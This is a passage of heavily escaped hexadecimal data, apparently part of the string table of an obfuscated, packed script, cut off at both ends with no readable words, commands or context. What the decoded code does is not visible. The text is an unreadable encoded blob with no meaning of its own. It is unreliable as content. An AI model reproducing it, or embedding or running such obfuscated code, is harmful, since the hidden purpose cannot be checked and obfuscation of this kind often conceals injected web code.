x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x41\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x41\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x31\x74\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x31\x38\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x31\x36\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x34\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x73\x5c\x5c\x31\x72\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x5a\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x37\x5c\x5c\x31\x38\x5c\x5c\x31\x74\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x31\x38\x5c\x5c\x31\x37\x5c\x5c\x5a\x5c\x5c\x31\x34\x5c\x5c\x31\x74\x5c\x5c\x58\x5c\x5c\x31\x38\x5c\x5c\x31\x64\x5c\x5c\x31\x32\x5c\x5c\x45\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x31\x6e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x31\x36\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x31\x63\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x31\x39\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x57\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x31\x67\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x57\x5c\x5c\x31\x38\x5c\x5c\x31\x35\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x54\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x48\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x31\x71\x5c\x5c\x31\x61\x5c\x5c\x53\x5c\x5c\x31\x6b\x5c\x5c\x31\x67\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x31\x30\x5c\x5c\x56\x5c\x5c\x42\x5c\x5c\x31\x6c\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x56\x5c\x5c\x31\x74\x5c\x5c\x43\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x31\x35\x5c\x5c\x31\x68\x5c\x5c\x41\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x31\x6f\x5c\x5c\x4f\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x69\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x30\x5c\x5c\x31\x67\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x31\x71\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x57\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x31\x76\x5c\x5c\x51\x5c\x5c\x72\x5c\x5c\x31\x63\x5c\x5c\x70\x5c\x5c\x57\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x7a\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x48\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x31\x66\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x7a\x5c\